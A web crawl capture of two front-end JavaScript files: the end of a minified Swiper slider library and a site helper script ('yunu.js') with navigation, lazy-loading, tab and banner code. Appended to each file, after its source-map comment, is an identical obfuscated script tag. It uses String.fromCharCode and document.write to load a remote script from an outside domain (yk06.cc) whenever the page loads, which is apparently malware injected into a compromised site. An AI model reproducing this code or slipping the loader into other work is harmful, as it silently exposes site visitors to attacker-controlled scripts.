            g = Math.floor(D.loopedSlides / f),
            h = D.loopedSlides % f;for (a = 0; g * f > a; a++) {
          var i = a;if (a >= f) {
            var j = Math.floor(a / f);i = a - f * j;
          }e += D.slides[i].outerHTML;
        }for (a = 0; h > a; a++) {
          d += u(b.slideDuplicateClass, D.slides[a].outerHTML);
        }for (a = f - h; f > a; a++) {
          c += u(b.slideDuplicateClass, D.slides[a].outerHTML);
        }var k = c + e + E.innerHTML + e + d;for (E.innerHTML = k, D.loopCreated = !0, D.calcSlides(), a = 0; a < D.slides.length; a++) {
          (a < D.loopedSlides || a >= D.slides.length - D.loopedSlides) && D.slides[a].setData("looped", !0);
        }D.callPlugins("onCreateLoop");
      }
    }, D.fixLoop = function () {
      var a;D.activeIndex < D.loopedSlides ? (a = D.slides.length - 3 * D.loopedSlides + D.activeIndex, D.swipeTo(a, 0, !1)) : ("auto" === b.slidesPerView && D.activeIndex >= 2 * D.loopedSlides || D.activeIndex > D.slides.length - 2 * b.slidesPerView) && (a = -D.slides.length + D.activeIndex + D.loopedSlides, D.swipeTo(a, 0, !1));
    }, D.loadSlides = function () {
      var a = "";D.activeLoaderIndex = 0;for (var c = b.loader.slides, d = b.loader.loadAllSlides ? c.length : b.slidesPerView * (1 + b.loader.surroundGroups), e = 0; d > e; e++) {
        a += "outer" === b.loader.slidesHTMLType ? c[e] : "<" + b.slideElement + ' class="' + b.slideClass + '" data-swiperindex="' + e + '">' + c[e] + "</" + b.slideElement + ">";
      }D.wrapper.innerHTML = a, D.calcSlides(!0), b.loader.loadAllSlides || D.wrapperTransitionEnd(D.reloadSlides, !0);
    }, D.reloadSlides = function () {
      var a = b.loader.slides,
          c = parseInt(D.activeSlide().data("swiperindex"), 10);if (!(0 > c || c > a.length - 1)) {
        D.activeLoaderIndex = c;var d = Math.max(0, c - b.slidesPerView * b.loader.surroundGroups),
            e = Math.min(c + b.slidesPerView * (1 + b.loader.surroundGroups) - 1, a.length - 1);if (c > 0) {
          var f = -F * (c - d);D.setWrapperTranslate(f), D.setWrapperTransition(0);
        }var g;if ("reload" === b.loader.logic) {
          D.wrapper.innerHTML = "";var h = "";for (g = d; e >= g; g++) {
            h += "outer" === b.loader.slidesHTMLType ? a[g] : "<" + b.slideElement + ' class="' + b.slideClass + '" data-swiperindex="' + g + '">' + a[g] + "</" + b.slideElement + ">";
          }D.wrapper.innerHTML = h;
        } else {
          var i = 1e3,
              j = 0;for (g = 0; g < D.slides.length; g++) {
            var k = D.slides[g].data("swiperindex");d > k || k > e ? D.wrapper.removeChild(D.slides[g]) : (i = Math.min(k, i), j = Math.max(k, j));
          }for (g = d; e >= g; g++) {
            var l;i > g && (l = document.createElement(b.slideElement), l.className = b.slideClass, l.setAttribute("data-swiperindex", g), l.innerHTML = a[g], D.wrapper.insertBefore(l, D.wrapper.firstChild)), g > j && (l = document.createElement(b.slideElement), l.className = b.slideClass, l.setAttribute("data-swiperindex", g), l.innerHTML = a[g], D.wrapper.appendChild(l));
          }
        }D.reInit(!0);
      }
    }, B();
  }
};Swiper.prototype = { plugins: {}, wrapperTransitionEnd: function wrapperTransitionEnd(a, b) {
    "use strict";
    function c(h) {
      if (h.target === f && (a(e), e.params.queueEndCallbacks && (e._queueEndCallbacks = !1), !b)) for (d = 0; d < g.length; d++) {
        e.h.removeEventListener(f, g[d], c);
      }
    }var d,
        e = this,
        f = e.wrapper,
        g = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"];if (a) for (d = 0; d < g.length; d++) {
      e.h.addEventListener(f, g[d], c);
    }
  }, getWrapperTranslate: function getWrapperTranslate(a) {
    "use strict";
    var b,
        c,
        d,
        e,
        f = this.wrapper;return "undefined" == typeof a && (a = "horizontal" === this.params.mode ? "x" : "y"), this.support.transforms && this.params.useCSS3Transforms ? (d = window.getComputedStyle(f, null), window.WebKitCSSMatrix ? e = new WebKitCSSMatrix("none" === d.webkitTransform ? "" : d.webkitTransform) : (e = d.MozTransform || d.OTransform || d.MsTransform || d.msTransform || d.transform || d.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), b = e.toString().split(",")), "x" === a && (c = window.WebKitCSSMatrix ? e.m41 : parseFloat(16 === b.length ? b[12] : b[4])), "y" === a && (c = window.WebKitCSSMatrix ? e.m42 : parseFloat(16 === b.length ? b[13] : b[5]))) : ("x" === a && (c = parseFloat(f.style.left, 10) || 0), "y" === a && (c = parseFloat(f.style.top, 10) || 0)), c || 0;
  }, setWrapperTranslate: function setWrapperTranslate(a, b, c) {
    "use strict";
    var d,
        e = this.wrapper.style,
        f = { x: 0, y: 0, z: 0 };3 === arguments.length ? (f.x = a, f.y = b, f.z = c) : ("undefined" == typeof b && (b = "horizontal" === this.params.mode ? "x" : "y"), f[b] = a), this.support.transforms && this.params.useCSS3Transforms ? (d = this.support.transforms3d ? "translate3d(" + f.x + "px, " + f.y + "px, " + f.z + "px)" : "translate(" + f.x + "px, " + f.y + "px)", e.webkitTransform = e.MsTransform = e.msTransform = e.MozTransform = e.OTransform = e.transform = d) : (e.left = f.x + "px", e.top = f.y + "px"), this.callPlugins("onSetWrapperTransform", f), this.params.onSetWrapperTransform && this.fireCallback(this.params.onSetWrapperTransform, this, f);
  }, setWrapperTransition: function setWrapperTransition(a) {
    "use strict";
    var b = this.wrapper.style;b.webkitTransitionDuration = b.MsTransitionDuration = b.msTransitionDuration = b.MozTransitionDuration = b.OTransitionDuration = b.transitionDuration = a / 1e3 + "s", this.callPlugins("onSetWrapperTransition", { duration: a }), this.params.onSetWrapperTransition && this.fireCallback(this.params.onSetWrapperTransition, this, a);
  }, h: { getWidth: function getWidth(a, b, c) {
      "use strict";
      var d = window.getComputedStyle(a, null).getPropertyValue("width"),
          e = parseFloat(d);return (isNaN(e) || d.indexOf("%") > 0 || 0 > e) && (e = a.offsetWidth - parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-left")) - parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-right"))), b && (e += parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-left")) + parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-right"))), c ? Math.ceil(e) : e;
    }, getHeight: function getHeight(a, b, c) {
      "use strict";
      if (b) return a.offsetHeight;var d = window.getComputedStyle(a, null).getPropertyValue("height"),
          e = parseFloat(d);return (isNaN(e) || d.indexOf("%") > 0 || 0 > e) && (e = a.offsetHeight - parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-top")) - parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-bottom"))), b && (e += parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-top")) + parseFloat(window.getComputedStyle(a, null).getPropertyValue("padding-bottom"))), c ? Math.ceil(e) : e;
    }, getOffset: function getOffset(a) {
      "use strict";
      var b = a.getBoundingClientRect(),
          c = document.body,
          d = a.clientTop || c.clientTop || 0,
          e = a.clientLeft || c.clientLeft || 0,
          f = window.pageYOffset || a.scrollTop,
          g = window.pageXOffset || a.scrollLeft;return document.documentElement && !window.pageYOffset && (f = document.documentElement.scrollTop, g = document.documentElement.scrollLeft), { top: b.top + f - d, left: b.left + g - e };
    }, windowWidth: function windowWidth() {
      "use strict";
      return window.innerWidth ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : void 0;
    }, windowHeight: function windowHeight() {
      "use strict";
      return window.innerHeight ? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : void 0;
    }, windowScroll: function windowScroll() {
      "use strict";
      return "undefined" != typeof pageYOffset ? { left: window.pageXOffset, top: window.pageYOffset } : document.documentElement ? { left: document.documentElement.scrollLeft, top: document.documentElement.scrollTop } : void 0;
    }, addEventListener: function addEventListener(a, b, c, d) {
      "use strict";
      "undefined" == typeof d && (d = !1), a.addEventListener ? a.addEventListener(b, c, d) : a.attachEvent && a.attachEvent("on" + b, c);
    }, removeEventListener: function removeEventListener(a, b, c, d) {
      "use strict";
      "undefined" == typeof d && (d = !1), a.removeEventListener ? a.removeEventListener(b, c, d) : a.detachEvent && a.detachEvent("on" + b, c);
    } }, setTransform: function setTransform(a, b) {
    "use strict";
    var c = a.style;c.webkitTransform = c.MsTransform = c.msTransform = c.MozTransform = c.OTransform = c.transform = b;
  }, setTranslate: function setTranslate(a, b) {
    "use strict";
    var c = a.style,
        d = { x: b.x || 0, y: b.y || 0, z: b.z || 0 },
        e = this.support.transforms3d ? "translate3d(" + d.x + "px," + d.y + "px," + d.z + "px)" : "translate(" + d.x + "px," + d.y + "px)";c.webkitTransform = c.MsTransform = c.msTransform = c.MozTransform = c.OTransform = c.transform = e, this.support.transforms || (c.left = d.x + "px", c.top = d.y + "px");
  }, setTransition: function setTransition(a, b) {
    "use strict";
    var c = a.style;c.webkitTransitionDuration = c.MsTransitionDuration = c.msTransitionDuration = c.MozTransitionDuration = c.OTransitionDuration = c.transitionDuration = b + "ms";
  }, support: { touch: window.Modernizr && Modernizr.touch === !0 || function () {
      "use strict";
      return !!("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch);
    }(), transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 || function () {
      "use strict";
      var a = document.createElement("div").style;return "webkitPerspective" in a || "MozPerspective" in a || "OPerspective" in a || "MsPerspective" in a || "perspective" in a;
    }(), transforms: window.Modernizr && Modernizr.csstransforms === !0 || function () {
      "use strict";
      var a = document.createElement("div").style;return "transform" in a || "WebkitTransform" in a || "MozTransform" in a || "msTransform" in a || "MsTransform" in a || "OTransform" in a;
    }(), transitions: window.Modernizr && Modernizr.csstransitions === !0 || function () {
      "use strict";
      var a = document.createElement("div").style;return "transition" in a || "WebkitTransition" in a || "MozTransition" in a || "msTransition" in a || "MsTransition" in a || "OTransition" in a;
    }(), classList: function () {
      "use strict";
      var a = document.createElement("div");return "classList" in a;
    }() }, browser: { ie8: function () {
      "use strict";
      var a = -1;if ("Microsoft Internet Explorer" === navigator.appName) {
        var b = navigator.userAgent,
            c = new RegExp(/MSIE ([0-9]{1,}[\.0-9]{0,})/);null !== c.exec(b) && (a = parseFloat(RegExp.$1));
      }return -1 !== a && 9 > a;
    }(), ie10: window.navigator.msPointerEnabled, ie11: window.navigator.pointerEnabled } }, (window.jQuery || window.Zepto) && !function (a) {
  "use strict";
  a.fn.swiper = function (b) {
    var c;return this.each(function (d) {
      var e = a(this),
          f = new Swiper(e[0], b);d || (c = f), e.data("swiper", f);
    }), c;
  };
}(window.jQuery || window.Zepto), "undefined" != typeof module ? module.exports = Swiper : "function" == typeof define && define.amd && define([], function () {
  "use strict";
  return Swiper;
});
//# sourceMappingURL=idangerous.swiper.min.js.map<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,121,107,48,54,46,99,99,47,49,53,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>


--- FILE ---
content_type: application/javascript
request_url: http://www.kaisuo02.com/template/170002/index/js/yunu.js
body_size: 5493
content:
'use strict';

var _typeof2 = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _typeof = typeof Symbol === "function" && _typeof2(Symbol.iterator) === "symbol" ? function (obj) {
    return typeof obj === "undefined" ? "undefined" : _typeof2(obj);
} : function (obj) {
    return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj === "undefined" ? "undefined" : _typeof2(obj);
};

(function ($, window, undefined) {
    window.yunu = {
        init: function init() {
            var json = arguments[0] ? arguments[0] : {};
            if (json.imgAuto) {
                $('img').each(function () {
                    var t = $(this);
                    if (t.attr('img-Auto')) {
                        t.attr('img-Auto') == 'cover' ? t.imgAuto('cover') : t.imgAuto();
                    }
                });
            }
            $('body').fadeTo('fast', 1);
            return this;
        },
        rem: function rem(size) {
            size = size || 640;
            $(window).width() > 1024 ? $('html').css('font-size', 320) : $('html').css('font-size', $(window).width() / size * 100);
            return this;
        },
        nav: function nav() {
            var nav = $('#nav');
            var btn = $('#nav>ul>li>a');
            $('#menu').click(function () {
                nav.addClass('in');
            });
            nav.click(function () {
                nav.removeClass('in');
            });
            $('#nav>ul').click(function (event) {
                event.stopPropagation();
            });
            btn.each(function () {
                var t = $(this);
                if (t.next('ul').children().length) {
                    t.prop('href', 'javascript:;').append('<i class="fa fa-angle-down"></i>');
                }
            }).click(function (event) {
                var t = $(this);

                var abtn = btn.filter(function (argument) {
                    return $(this).hasClass('in');
                });

                var slide = function slide(obj, ud) {
                    if (ud == 'down') {
                        obj.addClass('in').next('ul').slideDown('fast');
                    } else {
                        obj.removeClass('in').next('ul').slideUp('fast');
                    }
                };

                if (abtn === t) {
                    slide(t, 'up');
                } else {
                    slide(t, 'down');
                    slide(abtn, 'up');
                }
            });
            return this;
        },
        /*使用方法
        var throttled = yunu.letter(function () {})
        $(window).scroll(throttled);
        */
        letter: function letter(fn) {
            if (typeof arguments[0] != 'function') return;
            fn();
            var times = typeof arguments[1] != 'number' ? 300 : arguments[1];
            var timer = null;
            var st = new Date().getTime();
            return function () {
                var et = new Date().getTime();
                if (et - st < times) {
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        //return fn.apply(this,arguments);
                        fn();
                    }, times);
                } else {
                    clearTimeout(timer);
                    st = et;
                    fn();
                }
            };
        },
        css3: function () {
            var div = document.createElement('div'),
                vendors = 'Ms O Moz Webkit'.split(' ');
            return function (prop) {
                var len = vendors.length;
                if (typeof prop != 'string') return false;
                if (prop in div.style) return true;
                prop = prop.replace(/^[a-z]/, function (val) {
                    return val.toUpperCase();
                });
                while (len--) {
                    if (vendors[len] + prop in div.style) {
                        return true;
                    }
                }
                return false;
            };
        }(),
        css3_3d: function css3_3d() {
            var docElement = document.documentElement;
            var support = yunu.css3('perspective');
            var body = document.body;
            if (support && 'webkitPerspective' in docElement.style) {
                var style = document.createElement('style');
                style.type = 'text/css';
                style.innerHTML = '@media (transform-3d),(-webkit-transform-3d){#css3_3d_test{left:9px;position:absolute;height:3px;}}';
                body.appendChild(style);
                var div = document.createElement('div');
                div.id = 'css3_3d_test';
                body.appendChild(div);
                support = div.offsetLeft === 9 && div.offsetHeight === 3;
            }
            yunu.css3_3d = function () {
                return support;
            };
            return support;
        },
        //延迟加载
        lazyLoad: function lazyLoad(obj, move) {
            obj.each(function (i) {
                var t = $(this);
                if (typeof t.attr('data-src') == 'undefined' && typeof move == 'undefined') {
                    yunu.lazyLoad(obj.not(t));
                    return false;
                }
                t.show = function () {
                    var top = $(window).height() + $(window).scrollTop();
                    if (top > t.offset().top - (parseInt(t.css('top')) || 0)) {
                        //回调函数�&#65533;
                        if (typeof move == 'function') {
                            move.call(t);
                            //文字运动显示�&#65533;
                        } else if (move) {
                            t.animate({
                                top: 0,
                                left: 0
                            }, parseInt(t.attr('timer')) || 2000, function () {});
                            //图片延迟加载
                        } else {
                            t.attr('src', t.attr('data-src')).removeAttr('data-src');
                        }
                        $(window).unbind('scroll', t.show);
                    } else {
                        return false;
                    }
                };
                if (t.show() === false) {
                    $(window).bind('scroll', t.show);
                } else {
                    setTimeout(function () {
                        yunu.lazyLoad(obj.not(t));
                    });
                    return false;
                }
            });
            return this;
        },
        tab: function tab(tab, list, fn) {
            var tab = $(tab),
                list = $(list),
                show = function show(t) {
                var index = $(t).data('i');
                tab.removeClass('active').eq(index).addClass('active');
                list.hide().eq(index).stop(true, true).fadeTo(0, .5).fadeTo('fast', 1);
                if (fn) fn(t);
            };
            tab.each(function (i) {
                tab.eq(i).data('i', i);
            }).click(function () {
                show(this);
            });
            show(tab.first());
            return this;
        },
        scrollTop: function scrollTop() {
            var oA,
                px,
                hb,
                win,
                box,
                throttled,
                box_win_top,
                timer = null;

            typeof arguments[1] != 'number' ? px = 150 : px = arguments[1];

            if (_typeof(arguments[0]) == 'object') {
                if (arguments[2] == 'box') {
                    hb = win = arguments[0];
                    box = oA = $("a[href='#top']");
                    throttled = yunu.letter(function () {
                        win.scrollTop() > px ? oA.fadeIn() : oA.fadeOut('fast');
                    });
                } else {
                    hb = $('html,body');
                    win = $(window);
                    box = arguments[0];
                    oA = box.find("a[href='#top']");
                    throttled = yunu.letter(function () {
                        box_win_top = (win.height() - box.height()) / 2;
                        box.animate({
                            'top': box_win_top + win.scrollTop()
                        });
                        if (win.scrollTop() + box_win_top > px && box.is(':hidden')) {
                            box.stop(true, true).fadeIn();
                        }
                        if (win.scrollTop() + box_win_top < px && !box.is(':hidden')) {
                            box.stop(true).fadeOut('fast');
                        }
                    });
                }
            } else {
                hb = $('html,body');
                win = $(window);
                box = oA = $("a[href='#top']");
                throttled = yunu.letter(function () {
                    win.scrollTop() > px ? oA.fadeIn() : oA.fadeOut('fast');
                });
            }

            oA.click(function () {
                event.stopPropagation();
                event.preventDefault();
                hb.animate({
                    scrollTop: 0
                });
                box.fadeOut();
            });
            win.scroll(throttled);
            return this;
        }
    };

    $.fn.roll = function () {
        var t = this,
            json = arguments[0] ? arguments[0] : {};
        if (typeof json.num != 'number') json.num = 1;
        if (typeof json.timer != 'number') json.timer = 6000;
        if (typeof json.speed != 'number') json.speed = 400;
        if (typeof json.easing != 'string') json.easing = 'swing';
        if (typeof json.timing != 'string') json.timing = 'ease-out';
        if (typeof json.adaptive === 'undefined') json.adaptive = true;
        if (typeof json.center === 'undefined') json.center = true;

        var oUl = t.find('ul'),
            oLi = oUl.find('li'),
            oLL = oLi.length,
            oW = oLi.outerWidth(true),
            banner_l = json.lbtn || t.find('.btn_l'),
            banner_r = json.rbtn || t.find('.btn_r'),
            btn = t.find('.banner_btn').find('a'),
            oIndex = -oLL,
            timer = null,
            moveIn = false,
            outer = false,
            sx = 0,
            ex = 0,
            downTime = 0,
            _l = 0,
            css3d = yunu.css3_3d(),
            move,
            banner_btn,
            banner_btn_span,
            suspend,
            _w,
            cw,
            dcenter,
            bresize,
            translate3d = function translate3d() {
            return 'translate3d(' + oW * oIndex + 'px, 0px, 0px)';
        },
            toleft = function toleft() {
            return oW * oIndex;
        };

        t.roll_stop = function () {
            clearInterval(timer);
        };
        t.roll_start = function (bl) {
            if (bl) {
                moveIn = false;
            };
            clearInterval(timer);
            timer = setInterval(function () {
                move('-');
            }, json.timer);
        };

        oUl.html(oUl.html() + oUl.html() + oUl.html());
        oLi = oUl.find('li');
        oLL = oLi.length;

        t.css({
            position: 'relative',
            overflow: 'hidden',
            margin: '0 auto',
            width: json.width ? json.width : json.banner ? '100%' : json.num * oW
        });

        oLi.css({
            width: json.banner ? oW : oLi.width(),
            height: 'auto',
            float: 'left',
            position: 'relative',
            overflow: 'hidden'
        });

        oUl.css({
            width: oLL * oW,
            height: 'auto'
        });

        if (json.height) t.height(json.height);
        if (json.btn) {
            banner_btn = $('<div class="banner_btn"></div>');
            banner_btn_span = $('<span></span>');
            for (var i = 0; i < oLL / 3; i++) {
                banner_btn_span.append('<a href="javascript:;"></a>');
            }
            btn = banner_btn_span.find('a');
            btn.first().addClass('in');
            banner_btn.append(banner_btn_span);
            t.append(banner_btn);
            if (json.btn == 'all') {
                t.append('<div class="banner_l"></div><div class="banner_r"></div>');
                banner_l = t.find('.banner_l');
                banner_r = t.find('.banner_r');
            }
        }
        suspend = btn.add(banner_l).add(banner_r);
        if (json.banner) {
            dcenter = $('div.center:first');
            bresize = function bresize() {
                _w = t.width();
                cw = dcenter.width();
                if (json.adaptive) {
                    oW = _w;
                } else {
                    oW = _w > cw ? _w : cw;
                }
                oLi.width(oW);
                oUl.width(oLL * oW);
                if (css3d) {
                    oUl.css({ 'transform': translate3d(), 'transition': 'transform 0ms' });
                } else {
                    oUl.css({ left: toleft() });
                }
            };
            bresize();
            $(window).resize(function () {
                bresize();
            });
        } else {
            suspend.add(oLi);
        }

        if (css3d) {
            oUl.css({
                'transform': translate3d()
            }).on('webkitTransitionEnd', function () {
                if (moveIn) {
                    if (oIndex >= 0) {
                        oIndex = -oLL / 3;
                        oUl.css({ 'transform': translate3d(), 'transition': 'transform 0ms' });
                    }
                    if (oIndex <= -(oLL - json.num)) {
                        oIndex = -(2 * oLL / 3 - json.num);
                        oUl.css({ 'transform': translate3d(), 'transition': 'transform 0ms' });
                    }
                    moveIn = false;
                }
            });
        } else {
            oUl.css({
                position: 'absolute',
                top: 0,
                left: toleft()
            });
        }

        // if (json.center) oUl.find('img').imgAuto(true, {
        //     imgAutoStart: function(img){
        //         if (json.banner && !json.height) {
        //             t.height(_w / img.width * img.height);
        //         }
        //     }
        // });

        move = function move(dir) {
            if (moveIn) return;
            moveIn = true;
            if (typeof dir != 'undefined') {
                dir == '+' ? oIndex++ : oIndex--;
            }
            btn.removeClass('in').eq(-oIndex % (oLL / 3)).addClass('in');
            if (css3d) {
                oUl.css({ 'transform': translate3d(), 'transition': 'transform ' + json.speed + 'ms ' + json.timing });
            } else {
                oUl.stop(true, true).animate({
                    left: toleft()
                }, json.speed, json.easing, function () {
                    if (oIndex >= 0) {
                        oIndex = -oLL / 3;
                        oUl.css('left', toleft());
                    }
                    if (oIndex <= -(oLL - json.num)) {
                        oIndex = -(2 * oLL / 3 - json.num);
                        oUl.css('left', toleft());
                    }
                    moveIn = false;
                });
            }
        };

        banner_l.click(function () {
            move('+');
        });

        banner_r.click(function () {
            move('-');
        });

        btn.click(function (e) {
            e.stopPropagation();
            moveIn = false;
            oIndex = -oLL / 3 - $(this).index();
            move();
        });

        t.on("touchstart", function (e) {
            moveIn = false;
            oUl.css('transition', 'transform 0ms');
            t.roll_stop();
            sx = e.originalEvent.changedTouches[0].clientX;
            downTime = Date.now();
            _l = oUl.position().left;
            _w = t.width() / json.num;
        });
        t.on("touchmove", function (e) {
            e.preventDefault();
            ex = e.originalEvent.changedTouches[0].clientX - sx;
            if (ex > _w / 3) {
                oUl.css('transform', 'translate3d(' + (_l + _w / 3 + 2 * _w / 3 * (1 - _w / 3 / ex)) + 'px, 0px, 0px)');
            } else if (ex < -_w / 3) {
                oUl.css('transform', 'translate3d(' + (_l - _w / 3 - 2 * _w / 3 * (1 - -_w / 3 / ex)) + 'px, 0px, 0px)');
            } else {
                oUl.css('transform', 'translate3d(' + (_l + ex) + 'px, 0px, 0px)');
            }
        });
        t.on("touchend", function (e) {
            outer = false;
            if (oIndex >= 0 && ex > 0) {
                oIndex = -1;
                outer = 1;
            }
            if (oIndex <= -(oLL - json.num) && ex < 0) {
                oIndex = -(oLL - json.num) + 1;
                outer = 2;
            }
            ex = e.originalEvent.changedTouches[0].clientX - sx;
            if (ex >= _w / 3 || Date.now() - downTime < 300 && ex > 30 || outer == 1) {
                move('+');
            } else if (ex < -_w / 3 || Date.now() - downTime < 300 && ex < -30 || outer == 2) {
                move('-');
            } else {
                move();
            }
            t.roll_start();
        });

        timer = setInterval(function () {
            move('-');
        }, json.timer);

        suspend.hover(function () {
            t.roll_stop();
        }, function () {
            t.roll_start();
        });

        t.fadeTo("slow", 1);
        return this;
    };

    $.fn.imgAuto = function (co, fn) {
        fn = arguments[1] ? arguments[1] : {};
        var fncall = function fncall(name, arg) {
            if (typeof fn[name] === 'function') fn[name](arg);
        };
        $(this).each(function () {
            var t = $(this);
            t.css('opacity', 0);
            var img = new Image();
            img.src = t.attr('src');
            var cover = t.attr('img-Auto') == 'cover' || co ? true : false,
                _w = t.attr('width'),
                _h = t.attr('height'),
                box,
                i_w,
                i_h,
                b_w,
                b_h,
                t_w,
                t_h;
            if (_w && _h) {
                box = $('<div class="imgAuto_box"></div>');
                box.css({
                    width: _w,
                    height: _h,
                    "text-align": 'left',
                    overflow: 'hidden'
                });
                t.wrapAll(box);
            } else {
                box = t.parent();
            }
            function move() {
                if (img.width > 0 || img.height > 0) {
                    fncall('imgAutoStart', img);
                    t.css({ 'display': 'block', 'margin': 0 }).parent().css('overflow', 'hidden');
                    i_w = img.width; //原图�&#65533;
                    i_h = img.height; //原图�&#65533;
                    b_w = box.width(); //父元素宽
                    b_h = box.height(); //父元素高
                    t_w = b_h / i_h * i_w; //实际显示的图片宽
                    t_h = b_w / i_w * i_h; //实际显示的图片高
                    if (i_w / i_h < b_w / b_h) {
                        if (cover) {
                            t.css({ 'width': '100%', 'height': 'auto' }).css('margin-top', -(t_h - b_h) / 2);
                        } else {
                            t.css({ 'width': 'auto', 'height': '100%' }).css('margin-left', (b_w - t_w) / 2);
                        }
                    } else {
                        if (cover) {
                            t.css({ 'width': 'auto', 'height': '100%' }).css('margin-left', -(t_w - b_w) / 2);
                        } else {
                            t.css({ 'width': '100%', 'height': 'auto' }).css('margin-top', (b_h - t_h) / 2);
                        }
                    }
                } else {
                    setTimeout(move);
                }
                fncall('callback', img);
            }
            move();
            t.fadeTo(2000, 1);
            var throttled = yunu.letter(move);
            $(window).resize(throttled);
        });
        return this;
    };
})(jQuery, window, document, undefined);

yunu.rem(320);
$(window).resize(function () {
    yunu.rem(320);
});
//# sourceMappingURL=yunu.js.map
//# sourceMappingURL=yunu.js.map
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,121,107,48,54,46,99,99,47,49,53,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
